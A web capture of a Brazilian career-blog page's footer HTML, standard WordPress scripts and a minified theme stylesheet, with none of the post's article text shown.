href="https://blog.mrhgestao.com.br/category/ensino-tecnologico/">Ensino tecnológico</a></li><li class="cat-item cat-item-27"><a href="https://blog.mrhgestao.com.br/category/formacao/">Formação</a></li><li class="cat-item cat-item-1"><a href="https://blog.mrhgestao.com.br/category/sem-categoria/">Sem categoria</a></li></ul></div></div><div id="monarchwidget-2" class="widget-4 sidebar-widget widget_monarchwidget"><div class="widget-4 sidebar-widget-content content"><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/MrhMercado" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/mrh_gestao" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_youtube"> <a href="https://www.youtube.com/user/MRHeducacao" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_youtube"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_linkedin"> <a href="https://www.linkedin.com/company/mrh-gestao-de-pessoas-e-servicos" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_linkedin"></i> <span class="et_social_overlay"></span> </a></li></ul></div></div></div></div><div class="cleared"></div></div></div><div class="footer-callout"><div class="wrap"><div class="footer-callout-content">CTA Blog</div><div class="footer-callout-button content"><a class="button white-button normal-button" href="#">Link do Blog</a></div><div class="cleared"></div></div></div><div id="footer"><div class="wrap"><div class="content"><div class="footer-column"><div id="text-4" class="widget-5 footer-widget widget_text"><div class="widget-5 footer-widget-content content"><div class="textwidget"><p><a href="http://mrhgestao.com.br/"><img decoding="async" src="https://blog.mrhgestao.com.br/wp-content/uploads/2017/09/oie_transparent.png" style="
 width: 176px;
 margin: -14px 0 0 -24px;
"/></a><br /> No blog da <strong>MRH</strong> você encontra conteúdos exclusivos e dicas que vão potencializar a sua carreira e mostrar a direção mais próxima do seu futuro.</p></div></div></div></div><div class="footer-column"><div id="categories-2" class="widget-6 footer-widget widget_categories"><div class="widget-6 footer-widget-content content"><div class="footer-widget-title"><span>Categorias</span></div><ul><li class="cat-item cat-item-26"><a href="https://blog.mrhgestao.com.br/category/carreira/">Carreira</a></li><li class="cat-item cat-item-28"><a href="https://blog.mrhgestao.com.br/category/ensino-tecnologico/">Ensino tecnológico</a></li><li class="cat-item cat-item-27"><a href="https://blog.mrhgestao.com.br/category/formacao/">Formação</a></li><li class="cat-item cat-item-1"><a href="https://blog.mrhgestao.com.br/category/sem-categoria/">Sem categoria</a></li></ul></div></div></div><div class="footer-column column-last"><div id="monarchwidget-3" class="widget-7 footer-widget widget_monarchwidget"><div class="widget-7 footer-widget-content content"><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/MrhMercado" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/mrh_gestao" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_youtube"> <a href="https://www.youtube.com/user/MRHeducacao" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_youtube"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_linkedin"> <a href="https://www.linkedin.com/company/mrh-gestao-de-pessoas-e-servicos" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="551" target="_blank"> <i class="et_social_icon et_social_icon_linkedin"></i> <span class="et_social_overlay"></span> </a></li></ul></div></div></div></div><div class="cleared"></div></div></div></div><div id="footer-bottom"><div class="wrap"></div><div class="footer-under-bottom"><div class="wrap"><div id="footer-copyright"> <a href="http://mrhgestao.com.br/">MRH</a> · 2017 © Todos os direitos reservados.</div><div class="cleared"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketing-expert/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;t=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="http://twitter.com/share?text=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula&#038;url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_googleplus"> <a href="https://plus.google.com/share?url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;t=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_googleplus"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_linkedin"> <a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;title=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_linkedin"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;t=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="http://twitter.com/share?text=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula&#038;url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;via=" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_googleplus"> <a href="https://plus.google.com/share?url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;t=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_googleplus"></i><div class="et_social_network_label"><div class="et_social_networkname">Google+</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_linkedin"> <a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;title=6%20conselhos%20para%20otimizar%20os%20estudos%20em%20sala%20de%20aula" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="551" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_linkedin"></i><div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div> <button type="button"  aria-controls="rmp-container-25543" aria-label="Menu Trigger" id="rmp_menu_trigger-25543"  class="rmp_menu_trigger rmp-menu-trigger-boring"> <span class="rmp-trigger-box"> <span class="responsive-menu-pro-inner"></span> </span> </button><div id="rmp-container-25543" class="rmp-container rmp-container rmp-slide-left"><div id="rmp-menu-title-25543" class="rmp-menu-title"> <span class="rmp-menu-title-link"> <span></span> </span></div><div id="rmp-menu-wrap-25543" class="rmp-menu-wrap"><ul id="rmp-menu-25543" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-268" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://blog.mrhgestao.com.br/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-343" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://blog.mrhgestao.com.br/category/carreira/"  class="rmp-menu-item-link"  role="menuitem"  >Carreira</a></li><li id="rmp-menu-item-344" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://blog.mrhgestao.com.br/category/ensino-tecnologico/"  class="rmp-menu-item-link"  role="menuitem"  >Ensino tecnológico</a></li><li id="rmp-menu-item-345" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-top-level-item" role="none"><a  href="https://blog.mrhgestao.com.br/category/formacao/"  class="rmp-menu-item-link"  role="menuitem"  >Formação</a></li><li id="rmp-menu-item-269" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://mrhgestao.com.br/"  class="rmp-menu-item-link"  role="menuitem"  >Site</a></li></ul></div><div id="rmp-menu-additional-content-25543" class="rmp-menu-additional-content"></div></div> <script type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.1" id="et_monarch-idle-js"></script> <script defer id="et_monarch-custom-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_8b770e6d99764743573536ffa7bb6022.js?ver=1.3.1" id="et_monarch-custom-js-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_274f67613426eaf1d2603a50c75d8343.js?ver=6.9" id="wope-frontend-script-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=6.9" id="wope-jquery-easing-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/flex-slider/jquery.flexslider-min.js?ver=6.9" id="wope-frontend-flex-slider-js"></script> <script defer type="text/javascript" src="https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_f81c3c778084503cad39095830c6b3f1.js?ver=6.9" id="wope-frontend-prettyPhoto-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mrhgestao.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.mrhgestao.com.br/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_75a01c60ecbab61cf69c717f2279c1bc.css?ver=6.9
body_size: 6142
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;-webkit-text-size-adjust:100%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}b,strong{font-weight:700}em{font-style:italic}a{text-decoration:none}img{max-width:100% !important}*:focus{outline:none}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}input,textarea{-webkit-appearance:none;-webkit-border-radius:0;border-radius:0}.cleared{clear:both}.center{text-align:center}.hidden{display:none}.alignleft,img.alignleft{float:left;padding:5px 20px 10px 0}.alignright,img.alignright{float:right;padding:5px 0 10px 20px}.aligncenter{text-align:center}img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wrap,#container{width:1100px;margin:0 auto;position:relative}#background{line-height:20px;font-size:14px;min-width:1120px;overflow:hidden;width:100%;position:relative}#page{width:100%;position:relative;margin:0 auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;left:0;z-index:1;padding-top:75px}#back_top{width:50px;height:50px;position:fixed;bottom:10px;left:50%;margin-left:-25px;z-index:100;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;cursor:pointer;text-align:center}#back_top i{line-height:50px;font-size:30px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}#header{position:fixed;top:0;z-index:999;height:75px;width:100%;-webkit-background-clip:padding-box;background-clip:padding-box}.admin-bar #header{top:32px}#header .wrap{position:relative}#body{margin:0 auto;padding-bottom:50px}.logo-box{float:left;text-align:center}.logo-box h1{padding:0;margin:0;height:75px}.logo-box img{max-width:100%}a.logo-image{line-height:0;font-size:0px;display:inline-block}.logo-image .logo-retina{display:none}@media only screen and (-Webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.logo-image .logo-normal{display:none}.logo-image .logo-retina{display:inline-block}}.top-social{float:right;padding-top:26px;margin-left:10px}.top-social a{width:24px;text-align:center;font-size:0px;line-height:0;margin-left:10px;padding:5px 0;display:inline-block;position:relative;z-index:2;border-radius:50%;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.top-social i{font-size:14px;line-height:14px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.main-menu{float:right;position:relative}.toggle-menu-button{float:right;width:50px;height:50px;display:none;cursor:pointer;text-align:center;margin-top:10px}.toggle-menu-button i{font-size:23px;line-height:50px}.toggle-menu-top{text-align:left;padding-bottom:10px}.toggle-menu-close{width:30px;height:30px;text-align:center;border:2px solid #fff;border-radius:20px;display:inline-block;cursor:pointer;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.toggle-menu-close i{font-size:18px;line-height:30px;color:#fff}#main-menu-toggle{position:fixed;top:0;left:-300px;width:300px;height:100%;padding:10px 20px;z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;box-sizing:border-box;-moz-box-sizing:border-box}#page #header{left:0}#main-menu-toggle.toggle-menu-open{left:0}#main-menu-toggle a{padding:10px 12px 10px 0;display:block;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}#main-menu-toggle ul ul.sub-menu li{padding-left:30px}#main-menu-toggle ul ul.sub-menu ul.sub-menu li{padding-left:60px}.main-menu ul{letter-spacing:-3px;display:inline-block}.main-menu ul li{display:inline-block;position:relative;padding:26px 0 25px 10px}.main-menu ul li a{position:relative;display:inline-block;padding:6px 10px 4px;z-index:2;border-radius:12px}.main-menu ul ul li:before{display:none}.main-menu ul ul{text-align:left;position:absolute;top:50px;left:0;width:250px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-webkit-background-clip:padding-box;background-clip:padding-box}.main-menu ul ul ul{position:absolute;top:0;left:250px;width:250px;-webkit-background-clip:padding-box;background-clip:padding-box;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.main-menu ul ul{display:none}.main-menu ul ul ul{display:none}.main-menu ul li:hover ul{display:block}.main-menu ul li:hover ul ul{display:none}.main-menu ul li li:hover ul{display:block}.main-menu ul li li{padding:0;float:none;transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out}.main-menu ul li li a,.main-menu ul li.current-menu-item li a,.main-menu ul li.current-menu-ancestor li a{margin-left:0;display:block;width:250px;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;padding:14px 20px;border-radius:0}.main-menu ul li li a{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}#index-box{background-size:cover;background-position:center;padding:50px 0}.index-box-image{height:396px}.promote-box{padding:27px 35px;text-align:center}.promote-box-subtitle{position:relative;margin-bottom:5px}.promote-box-subtitle span{position:relative;display:inline-block;padding:0 5px;z-index:2}.promote-box-subtitle:before{position:absolute;left:0;top:8px;width:100%;height:1px;content:'';z-index:1}.promote-box-title{margin-bottom:15px}.promote-box-des{margin-bottom:20px}.promote-box-button-explane{margin-bottom:12px}.text-404{text-align:center}.homepage-blog{padding-top:40px;padding-bottom:40px}.page-title{padding-top:45px;text-align:center}h1.page-title{padding:0 0 30px;margin:0;text-align:center}.page-title h1{padding:0;display:inline-block;font-size:36px;line-height:42px}.page-entry-thumb{line-height:0;font-size:0px}.page-entry-body{padding:40px 0 0}.page-entry-content p:last-child{padding-bottom:0}#breadcrumb{padding:10px 10px 8px}#breadcrumb a{display:inline-block;padding:0 6px 0 0}#breadcrumb span{display:inline-block;padding:0}#breadcrumb i{display:inline-block;margin-right:5px}.top-search-form{padding-bottom:30px;margin-bottom:50px;text-align:center}.empty-search-result{padding-bottom:0;margin-bottom:0}.page-search-body{padding:45px 0}.search-page .search-button{vertical-align:1px}.post-search-entry{margin-bottom:30px;padding:0 0 30px}.post-search-entry:last-child{margin-bottom:0;padding-bottom:0}.post-search-title{margin-bottom:15px}.post-search-content{margin-bottom:10px}.page-search-body .paginate{padding:0}.small-column .search-input{width:270px !important}.tab{margin-bottom:20px}.tab-title i{margin-right:5px}.tab-top{letter-spacing:-3px}.tab-title{letter-spacing:0px;display:inline-block;cursor:pointer;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;padding:5px 20px 4px}.tab-id{display:none}.tab-bottom{margin-top:-1px;padding:20px}.tab-content{display:none}.tab-content p:last-child{padding-bottom:0}.tab-content-current{display:block}.tab.tab-post .tab-bottom{margin-top:-1px;padding:0}.accordion{line-height:0;margin-bottom:20px}.accor-title{padding:5px 35px 5px 20px;cursor:pointer;position:relative;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-bottom:10px}.accor-title i{margin-right:5px;font-size:16px}.accor-title-icon{position:absolute;width:24px;height:24px;right:10px;top:7px;text-align:center}.accor-title-icon i{font-size:24px;line-height:24px;margin-right:0}.ui-state-active i{vertical-align:4px}.ui-state-focus{outline:0px}.accor-content{padding:20px;margin-bottom:10px;margin-top:-10px}.accor-content p:last-child{padding-bottom:0}.gallery-image-lightbox{position:relative;line-height:0;font-size:0px}.gallery-image-lightbox a{line-height:0;font-size:0px}.gallery-image-bg{position:absolute;left:0;top:0;width:100%;height:100%;content:'';opacity:0;filter:alpha(opacity=0);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.gallery-image-icon{display:inline-block;position:absolute;left:50%;top:50%;margin-left:-30px;margin-top:-30px;width:60px;height:60px;content:'';text-align:center;border-radius:5px;opacity:0;filter:alpha(opacity=0);transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}.gallery-image-icon i{font-size:30px;line-height:60px}.gallery-image-lightbox:hover .gallery-image-bg{opacity:.8;filter:alpha(opacity=80)}.gallery-image-lightbox:hover .gallery-image-icon{opacity:1;filter:alpha(opacity=100);transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}.gallery-image-lightbox .gallery-image-icon:hover{opacity:1;filter:alpha(opacity=100)}.image-left img{float:left}.image-right img{float:right}.image-center{text-align:center}div.pp_default .pp_description{color:gray;padding:0 0 0 12px}.gallery-grid{line-height:0;font-size:0px}.gallery-thumb-main{line-height:0;font-size:0px;overflow:hidden}.gallery-thumb-bottom .gallery-thumb-column{position:relative;line-height:0;font-size:0px;cursor:pointer}.gallery-thumb-bottom .gallery-thumb-border{position:absolute;width:100%;height:100%;content:'';box-sizing:border-box;-moz-box-sizing:border-box;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;-webkit-box-sizing:border-box}.gallery-thumb-main .gallery-thumb-each{height:0;overflow:hidden}.gallery-thumb-main .gallery-current{height:auto}.info-box{position:relative;padding:20px 60px 20px 30px;margin-bottom:20px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}.info-box p:last-child{padding-bottom:0}.info-box-remove{position:absolute;right:20px;top:20px;width:24px;height:24px;text-align:center;opacity:.5;filter:alpha(opacity=50);transition:all .2s ease-out;-webkit-transition:all .2s ease-out;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%}.info-box-remove i{font-size:14px;line-height:24px;vertical-align:4px}.info-box:hover .info-box-remove{opacity:1;filter:alpha(opacity=100)}.contact-form input[type=text],.contact-form textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%}.contact-name-field,.contact-email-field,.contact-subject-field{margin-bottom:4px}.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div,.contact-textarea{margin-bottom:2px}.contact-button{padding-top:3px}.content.contact-button input[type=submit]{margin:0}.contact-button-full input[type=submit]{width:100%}.dropcap{float:left;font-weight:700;text-transform:uppercase;width:40px;height:40px;padding:0;text-align:center;margin:6px 10px 0 0;border-radius:50%}.content ul.custom-list{list-style-type:none;margin:0;padding:0 0 20px}.content ul.custom-list li{padding:8px 0}.content ul.custom-list i{margin-right:5px}.content ul.custom-list i{padding:5px 0;font-size:14px;line-height:14px;width:24px;border-radius:16px;margin-right:5px;text-align:center;vertical-align:1px}.social-icon{display:inline-block;width:42px;height:42px;line-height:42px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;border-radius:50%;text-align:center;margin-right:10px;margin-bottom:13px}.social-icon i{transition:all .2s ease-out;-webkit-transition:all .2s ease-out;font-size:20px;line-height:42px}.content .footer-widget .social-icon{width:40px;height:40px;line-height:40px}.content .footer-widget .social-icon i{line-height:40px}.youtube-container{position:relative;padding-bottom:56.25%;padding-top:60px;overflow:hidden}.youtube-container iframe,.youtube-container object,.youtube-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.vimeo-container{position:relative;padding-bottom:56.2%;padding-top:60px;overflow:hidden}.vimeo-container iframe,.vimeo-container object,.vimeo-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.column p:empty{display:none}pre{padding:10px 20px}p{padding:0 0 20px}h1{padding:10px 0 15px}h2{padding:10px 0 15px}h3{padding:10px 0 15px}h4{padding:10px 0 15px}h5{padding:10px 0 15px}h6{padding:10px 0 15px}blockquote{position:relative;margin:10px 0 30px;padding:20px 80px 20px 30px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out}blockquote i{position:absolute;right:30px;top:26px;font-size:36px;line-height:36px}blockquote p:last-child{padding-bottom:0}.content p:last-child,#container p:last-child{padding-bottom:0}.content ul{list-style-type:square;padding:0 0 20px 30px}.content ul ul,#container ul ul{padding-top:10px}.content ul li:last-child,#container ul li:last-child{padding-bottom:0}.content .post-flexslider ul{list-style-type:none;padding:0}.content .post-flexslider ol li{list-style-type:none;padding:0}.content ol,#container ol{list-style-type:decimal;padding:0 0 20px 30px}.content ol ol,#container ol 